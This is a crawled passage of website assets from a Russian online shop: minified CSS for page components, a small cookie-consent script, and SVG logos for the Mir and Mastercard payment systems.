768px){.sliderHeaderNav[data-v-82f43602]{top:60px}}.sliderHeaderNav.active[data-v-82f43602]{transform:translateY(0)}.sliderHeaderNav__link[data-v-82f43602]{position:relative;cursor:pointer;color:#818187;transition:color 0.25s ease;text-transform:lowercase}.sliderHeaderNav__link[data-v-82f43602]:first-letter{text-transform:uppercase}.sliderHeaderNav__link[data-v-82f43602]:hover{color:#266139}.sliderHeaderNav__link.active[data-v-82f43602]{color:#266139}.sliderHeaderNav__link.active[data-v-82f43602]::after{content:"";width:100%;height:2px;background-color:#266139;position:absolute;bottom:-7px;left:0}@media (max-width: 768px){.sliderHeaderNav__link.active[data-v-82f43602]::after{bottom:-10px}}.sliderNavCategory__icon[data-v-82f43602]{pointer-events:none}@media (min-width: 576px){.sliderNavCategory[data-v-82f43602]{width:calc(100% - 84px);padding:0 38px}}@media (max-width: 576px){.sliderNavCategory[data-v-82f43602]{width:100%}}.sliderNavCategory__image[data-v-82f43602]{width:100%;padding-top:59%;border-radius:10px}\n',""]),e.a=s},52:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".loginApp[data-v-6cacf8f3]{max-width:404px}.editButton[data-v-6cacf8f3]{position:absolute;right:-25px;top:calc(50% - 7px);fill:#818187;transition:0.25s ease;cursor:pointer}.editButton[data-v-6cacf8f3]:hover{fill:#266139}.captcha-image[data-v-6cacf8f3]{margin-right:16px}.captcha-reload[data-v-6cacf8f3]{width:30px;height:30px;fill:#000;cursor:pointer}.captcha-reload[data-v-6cacf8f3]:hover{fill:#266139}\n",""]),e.a=s},53:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".callbackModal{background-color:#f9f9f9;position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:500;overflow:auto}.ratingCard{width:105px;height:78px;display:flex;align-items:center;justify-content:center;transition:0.25s ease}.ratingCard:hover{background-color:#266139}.ratingCard:hover .ratingCard__icon{fill:#fff}.ratingCard__icon{transition:0.25s ease;fill:#266139}\n",""]),e.a=s},54:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".close[data-v-2a86a352]{width:32px;height:32px;min-width:32px;min-height:32px;background:#3d3d42;border-radius:100px;cursor:pointer;transition:0.25s ease}.close__wrapper:hover .close[data-v-2a86a352]{background-color:#266139}.close__icon[data-v-2a86a352]{width:10px;height:10px;fill:#fff}\n",""]),e.a=s},55:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".editLink[data-v-d79b9390]{cursor:pointer;user-select:none}.editLink svg[data-v-d79b9390]{transition:0.25s ease}.editLink[data-v-d79b9390]:hover{color:#266139}.editLink:hover svg[data-v-d79b9390]{fill:#266139}input[data-v-d79b9390]::-webkit-outer-spin-button,input[data-v-d79b9390]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number][data-v-d79b9390]{-moz-appearance:textfield}\n",""]),e.a=s},56:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".adresItem label{max-width:450px;width:100%}input.vue-dadata__input{width:100%;border:1px solid #cccccc;border-radius:0;background-color:#fff;outline:transparent;font-size:14px;padding:0 13px;height:40px}input.vue-dadata__input:focus{border:1px solid #cccccc}span.vue-dadata__suggestions{background-color:initial !important}span.vue-dadata__suggestions-item{background:initial !important}span.vue-dadata__suggestions-item mark{padding:0 !important;background:initial !important}\n",""]),e.a=s},57:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,"#personalDataForm[data-v-2dfd8052]{padding-right:30px}.shopCard__showMap:hover .shopCard__showMap__showMapIcon[data-v-2dfd8052]{fill:#266139}.map[data-v-2dfd8052]{background-color:#efefef;width:100%;padding-top:50%;position:relative;min-height:300px}.map__inner[data-v-2dfd8052]{position:absolute;top:0;left:0;width:100%;height:100%}.input-wrapper[data-v-2dfd8052]{position:relative}.input__editIcon[data-v-2dfd8052]{position:absolute;top:10px;right:-40px;bottom:0;margin:auto}.modal-changePhone[data-v-2dfd8052]{max-width:400px}.modal-changePhone_step-second[data-v-2dfd8052]{max-width:500px}.email-info[data-v-2dfd8052]{display:inline-block;position:relative;padding:2px;margin-left:6px;text-align:center;width:17px;height:17px;border:1px solid #ccc;border-radius:50%;cursor:pointer}.email-info[data-v-2dfd8052]::before{content:'i';font-size:12px;font-weight:600}.email-info-text[data-v-2dfd8052]{transition:all .3s linear;position:absolute;top:-76px;left:30px;border-radius:10px;padding:5px 10px 20px 14px;margin:0 0 10px -15px;font-size:12px;line-height:15px;font-weight:normal;background-color:#fff;box-shadow:0px 10px 12px rgba(69,71,114,0.03);max-width:200px;color:#818187}.email-info-text[data-v-2dfd8052]::before{position:relative;content:'';display:block;width:10px;height:10px;bottom:-55px;left:20px;background-color:#fff;transform:rotate(45deg)}\n",""]),e.a=s},58:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".close[data-v-51ee55a8]{width:32px;height:32px;min-width:32px;min-height:32px;background:#3d3d42;border-radius:100px;position:absolute;top:15px;right:15px;cursor:pointer;transition:0.25s ease}.close[data-v-51ee55a8]:hover{background-color:#266139}.close__icon[data-v-51ee55a8]{width:10px;height:10px;fill:#fff}.border-none[data-v-51ee55a8]{border:none}.pe-all[data-v-51ee55a8]{pointer-events:all}.pe-none[data-v-51ee55a8]{pointer-events:none}.fixedShopInfo[data-v-51ee55a8]{z-index:5;background-color:#fff;max-width:640px;padding:15px;left:0;position:absolute}@media (max-width: 576px){.fixedShopInfo[data-v-51ee55a8]{top:-100px}}@media (min-width: 576px){.fixedShopInfo[data-v-51ee55a8]{top:-80px}}.map[data-v-51ee55a8]{background-color:#efefef;padding-top:50%;position:relative;min-height:300px;position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}@media (max-width: 576px){.map__wrapper[data-v-51ee55a8]{min-height:calc(100vh - 182px)}}@media (min-width: 576px){.map__wrapper[data-v-51ee55a8]{min-height:calc(100vh - 212px)}}.map__inner[data-v-51ee55a8]{position:absolute;top:0;left:0;width:100%;height:100%}\n",""]),e.a=s},59:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".shopCard__image{background-size:cover;background-position:50% 50%;background-repeat:no-repeat}.balloon__image{width:82px;height:82px;min-width:82px;min-height:82px;background-color:#efefef;position:relative}.fslightbox-container .fslightbox-nav{display:none}.fslightbox-toolbar-button{display:none}\n",""]),e.a=s},60:function(t,e,a){"use strict";var i=a(4),s=a.n(i)()((function(t){return t[1]}));s.push([t.i,".filtersBar[data-v-80d5d4cc]{position:fixed;z-index:90;left:0;right:0;margin:0 auto;max-width:616px;width:100%;background-color:#fff;box-shadow:0px 0px 25px rgba(69,71,114,0.2);bottom:0;border-radius:10px 10px 0 0}.slideUp-enter-active[data-v-80d5d4cc],.slideUp-leave-active[data-v-80d5d4cc]{transition:0.5s ease}.slideUp-enter[data-v-80d5d4cc],.slideUp-leave-to[data-v-80d5d4cc]{transform:translateY(100%)}\n",""]),e.a=s}});
function acceptCookies() {
    document.body.classList.add('accept-cookies');
    document.cookie = "showCookies=Y";
}
function getCookie() {
    return document.cookie.split('; ').reduce((acc, item) => {
      const [name, value] = item.split('=')
      acc[name] = value
      return acc
    }, {})
}
const cookie = getCookie()
if(cookie.showCookies == 'Y'){
    document.body.classList.add('accept-cookies');
}
  





--- FILE ---
content_type: image/svg+xml
request_url: https://xlebimoloko.ru/local/templates/DVIGA/assets/img/svg/mir.svg
body_size: 1564
content:
<svg width="51" height="14" viewBox="0 0 51 14" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_2606_17500)" fill-rule="evenodd" clip-rule="evenodd"><path d="M0 .009h4.687c.37-.003.735.084 1.062.252.327.168.606.413.812.713.374.517.516 1.142.698 1.737.566 1.855 1.121 3.713 1.69 5.567.01.168.265.233.314.054.58-1.873 1.137-3.751 1.712-5.626.198-.666.367-1.362.826-1.904.3-.352.705-.603 1.159-.72.381-.104.782-.065 1.174-.07 1.373 0 2.743-.012 4.116.008-.01 4.664 0 9.32 0 13.979-1.49-.008-2.977.013-4.46-.008v-8.2c-.009-.243-.422-.222-.449 0-.889 2.733-1.778 5.462-2.647 8.2-1.048.025-2.095 0-3.143.01-.883-2.73-1.758-5.463-2.649-8.19-.037-.226-.31-.233-.457-.102v8.285c-1.482.02-2.963 0-4.445.009V.009zm20.276.008C21.756 0 23.237.03 24.719 0c.022 2.77 0 5.538.01 8.307.126.111.36.146.437-.039.987-2.014 1.971-4.03 2.953-6.048.313-.626.566-1.303 1.076-1.808.227-.21.51-.412.84-.399 1.51 0 3.02-.013 4.534.004v13.974c-1.482.012-2.964.012-4.446 0V5.713c0-.236-.415-.217-.458 0l-2.782 5.99c-.286.606-.557 1.23-.983 1.76-.238.29-.584.557-.988.539h-4.629V.023l-.007-.006zm16.461 6.384c4.653-.03 9.308 0 13.962-.015-.157.624-.571 1.166-1.01 1.631a4.837 4.837 0 01-1.54 1.084 4.947 4.947 0 01-1.85.423c-1.7.009-3.4 0-5.1 0-.011 1.491 0 2.98 0 4.472h-4.45c-.016-2.533-.003-5.063-.016-7.595h.004z" fill="#3DA536"/><path d="M36.167.017h10.43a4.812 4.812 0 012.516.965c.526.4.964.899 1.286 1.468.322.569.522 1.196.588 1.842.03.467.012.935-.054 1.398-2.131.011-4.26 0-6.392 0-.731 0-1.466.029-2.192-.076-1.637-.201-3.25-.864-4.409-2.029A6.252 6.252 0 0136.167.017z" fill="#008CD2"/></g><defs><clipPath id="clip0_2606_17500"><path fill="#fff" d="M0 0h51v14H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://xlebimoloko.ru/local/templates/DVIGA/assets/img/svg/mastercard.svg
body_size: 6624
content:
<svg width="34" height="21" viewBox="0 0 34 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M34 10.8C34 16.413 29.467 21 23.8 21c-5.613 0-10.2-4.587-10.2-10.2C13.6 5.187 18.133.6 23.746.6 29.466.6 34 5.187 34 10.8z" fill="#FFB600"/><path d="M23.8.6C29.413.6 34 5.187 34 10.8 34 16.413 29.467 21 23.8 21c-5.613 0-10.2-4.587-10.2-10.2" fill="#F7981D"/><path d="M23.8.6C29.413.6 34 5.187 34 10.8 34 16.413 29.467 21 23.8 21" fill="#FF8500"/><path d="M10.092.6C4.533.654 0 5.187 0 10.8 0 16.413 4.533 21 10.2 21c2.644 0 5.019-1.025 6.854-2.644.378-.324.702-.702 1.025-1.08h-2.104c-.27-.324-.54-.701-.756-1.025h3.616a6.91 6.91 0 00.594-1.08h-4.804a6.44 6.44 0 01-.431-1.079h5.612c.324-1.025.54-2.105.54-3.238 0-.756-.108-1.457-.216-2.159h-6.26c.054-.378.162-.701.27-1.08h5.612a6.438 6.438 0 00-.431-1.078h-4.75c.162-.378.378-.702.594-1.08h3.616a5.134 5.134 0 00-.81-1.08h-1.996A9.196 9.196 0 0117 3.353C15.219 1.68 12.79.708 10.146.708c0-.108 0-.108-.054-.108z" fill="#FF5050"/><path d="M0 10.8C0 16.413 4.533 21 10.2 21c2.644 0 5.019-1.025 6.854-2.645.378-.323.702-.701 1.025-1.079h-2.104c-.27-.324-.54-.701-.756-1.025h3.616a6.91 6.91 0 00.594-1.08h-4.804a6.437 6.437 0 01-.431-1.079h5.612c.324-1.025.54-2.105.54-3.238 0-.756-.108-1.457-.216-2.159h-6.26c.054-.378.162-.701.27-1.08h5.612a6.438 6.438 0 00-.431-1.079h-4.75c.162-.377.378-.701.594-1.079h3.616a5.134 5.134 0 00-.81-1.08h-1.996A9.196 9.196 0 0117 3.353C15.219 1.68 12.79.708 10.146.708h-.054" fill="#E52836"/><path d="M10.2 21c2.644 0 5.019-1.025 6.854-2.645.378-.323.702-.701 1.025-1.079h-2.104c-.27-.324-.54-.701-.756-1.025h3.616a6.91 6.91 0 00.593-1.08h-4.803a6.437 6.437 0 01-.431-1.079h5.612c.324-1.025.54-2.105.54-3.238 0-.756-.108-1.457-.216-2.159h-6.26c.054-.378.162-.701.27-1.08h5.612a6.438 6.438 0 00-.431-1.079h-4.75c.162-.377.378-.701.594-1.079h3.616a5.13 5.13 0 00-.81-1.08h-1.996A9.196 9.196 0 0117 3.353C15.219 1.68 12.79.708 10.146.708h-.054" fill="#CB2026"/><path d="M13.816 13.39l.162-.917c-.054 0-.162.054-.27.054-.378 0-.432-.216-.378-.324l.324-1.889h.594l.162-1.025h-.54l.108-.648h-1.08s-.647 3.562-.647 3.994c0 .648.378.918.863.918.324 0 .594-.109.702-.162zm.378-1.726c0 1.51 1.025 1.889 1.888 1.889.81 0 1.134-.162 1.134-.162l.216-1.026s-.594.27-1.134.27c-1.187 0-.971-.864-.971-.864h2.213s.162-.701.162-.97c0-.703-.378-1.566-1.566-1.566-1.133-.108-1.942 1.08-1.942 2.429zm1.888-1.566c.594 0 .486.702.486.756h-1.187c0-.054.108-.755.701-.755zm6.854 3.292l.216-1.187s-.54.27-.917.27c-.756 0-1.08-.594-1.08-1.241 0-1.295.648-1.997 1.404-1.997.54 0 .971.324.971.324l.162-1.134s-.648-.27-1.241-.27c-1.242 0-2.483 1.08-2.483 3.13 0 1.35.648 2.268 1.943 2.268.432 0 1.025-.162 1.025-.162zM7.88 9.127c-.756 0-1.296.216-1.296.216l-.162.917s.486-.216 1.188-.216c.377 0 .701.054.701.378 0 .216-.054.27-.054.27h-.486c-.917 0-1.942.378-1.942 1.62 0 .97.647 1.187 1.025 1.187.756 0 1.08-.486 1.133-.486l-.054.431h.972l.432-2.968c0-1.295-1.08-1.349-1.458-1.349zm.215 2.429c0 .162-.108 1.025-.755 1.025-.324 0-.432-.27-.432-.432 0-.27.162-.647.971-.647a.852.852 0 00.216.054zm2.267 1.942c.27 0 1.619.055 1.619-1.403 0-1.349-1.295-1.079-1.295-1.619 0-.27.216-.378.593-.378.162 0 .756.054.756.054l.162-.97s-.378-.109-1.026-.109c-.81 0-1.619.324-1.619 1.403 0 1.242 1.35 1.134 1.35 1.62 0 .323-.378.377-.648.377a3.53 3.53 0 01-.971-.162l-.162.972c.054.108.323.216 1.24.216zm21.533-5.234L31.68 9.72s-.431-.54-1.025-.54c-.971 0-1.835 1.187-1.835 2.59 0 .864.432 1.781 1.35 1.781.647 0 1.025-.431 1.025-.431l-.054.377h1.08l.809-5.18-1.134-.054zm-.485 2.86c0 .593-.27 1.35-.864 1.35-.378 0-.594-.325-.594-.864 0-.864.378-1.404.864-1.404.378 0 .594.27.594.918zm-29.413 2.32l.647-3.885.108 3.886h.756L4.91 9.558l-.594 3.886H5.45l.863-5.181h-1.78l-1.08 3.184L3.4 8.264H1.835l-.864 5.18h1.026zm16.73 0c.324-1.78.378-3.238 1.133-2.968.108-.701.27-.971.378-1.241h-.216c-.485 0-.863.648-.863.648l.108-.594H18.24l-.701 4.21h1.187v-.055zm6.693-4.317c-.757 0-1.296.216-1.296.216l-.162.917s.486-.216 1.187-.216c.378 0 .702.054.702.378 0 .216-.054.27-.054.27h-.486c-.917 0-1.943.378-1.943 1.62 0 .97.648 1.187 1.026 1.187.755 0 1.079-.486 1.133-.486l-.054.431h.972l.431-2.968c.054-1.295-1.08-1.349-1.457-1.349zm.269 2.429c0 .162-.108 1.025-.756 1.025-.323 0-.431-.27-.431-.432 0-.27.162-.647.971-.647.162.054.162.054.216.054zm2.105 1.888c.323-1.78.377-3.238 1.133-2.968.108-.701.27-.971.378-1.241h-.216c-.486 0-.864.648-.864.648l.108-.594h-1.025l-.702 4.21h1.188v-.055z" fill="#fff"/><path d="M12.143 12.635c0 .648.378.918.863.918.378 0 .702-.109.81-.162l.162-.918c-.054 0-.162.054-.27.054-.378 0-.432-.216-.378-.324l.324-1.889h.594l.162-1.025h-.54l.108-.648m.755 3.023c0 1.51.486 1.889 1.35 1.889.809 0 1.133-.162 1.133-.162l.216-1.026s-.594.27-1.134.27c-1.187 0-.971-.864-.971-.864h2.213s.162-.701.162-.97c0-.703-.378-1.566-1.566-1.566-1.133-.108-1.403 1.08-1.403 2.429zm1.35-1.566c.593 0 .701.702.701.756h-1.403c0-.054.108-.755.701-.755zm6.853 3.292l.216-1.187s-.54.27-.917.27c-.756 0-1.08-.594-1.08-1.241 0-1.295.648-1.997 1.404-1.997.54 0 .971.324.971.324l.162-1.134s-.648-.27-1.241-.27c-1.242 0-1.943 1.08-1.943 3.13 0 1.35.108 2.268 1.403 2.268.432 0 1.025-.162 1.025-.162zM6.422 10.314s.486-.216 1.188-.216c.377 0 .701.054.701.378 0 .216-.054.27-.054.27h-.486c-.917 0-1.942.378-1.942 1.62 0 .97.647 1.187 1.025 1.187.756 0 1.08-.486 1.133-.486l-.054.431h.972l.432-2.968c0-1.241-1.08-1.295-1.512-1.295l-1.403 1.08zm2.213 1.242c0 .162-.648 1.025-1.295 1.025-.324 0-.432-.27-.432-.432 0-.27.162-.647.971-.647.162.054.756.054.756.054zm.54 1.834s.323.108 1.24.108c.27 0 1.62.055 1.62-1.403 0-1.349-1.295-1.079-1.295-1.619 0-.27.216-.378.593-.378.162 0 .756.054.756.054l.162-.97s-.378-.109-1.026-.109c-.81 0-1.079.324-1.079 1.403 0 1.242.81 1.134.81 1.62 0 .323-.378.377-.648.377M31.68 9.72s-.432-.539-1.026-.539c-.971 0-1.295 1.187-1.295 2.59 0 .864-.108 1.781.81 1.781.647 0 1.025-.431 1.025-.431l-.054.377h1.08l.809-5.18-1.35 1.403zm-.055 1.404c0 .593-.485 1.35-1.079 1.35-.378 0-.594-.325-.594-.864 0-.864.378-1.404.864-1.404.378 0 .81.27.81.918zm-29.628 2.32l.647-3.885.108 3.886h.756L4.91 9.558l-.594 3.886H5.45l.863-5.181H4.965l-1.511 3.184L3.4 8.264h-.594l-1.835 5.18h1.026zm15.597 0h1.133c.324-1.78.378-3.238 1.133-2.968.108-.701.27-.971.378-1.241h-.216c-.485 0-.863.648-.863.648l.108-.594m4.695 1.025s.486-.216 1.187-.216c.378 0 .702.054.702.378 0 .216-.054.27-.054.27h-.486c-.917 0-1.943.378-1.943 1.62 0 .97.648 1.187 1.026 1.187.755 0 1.079-.486 1.133-.486l-.054.431h.972l.431-2.968c0-1.241-1.08-1.295-1.51-1.295l-1.404 1.08zm2.213 1.242c0 .162-.648 1.025-1.296 1.025-.323 0-.431-.27-.431-.432 0-.27.162-.647.971-.647.216.054.756.054.756.054zm.485 1.888h1.134c.323-1.78.377-3.238 1.133-2.968.108-.701.27-.971.378-1.241h-.216c-.486 0-.864.648-.864.648l.108-.594" fill="#DCE5E5"/></svg>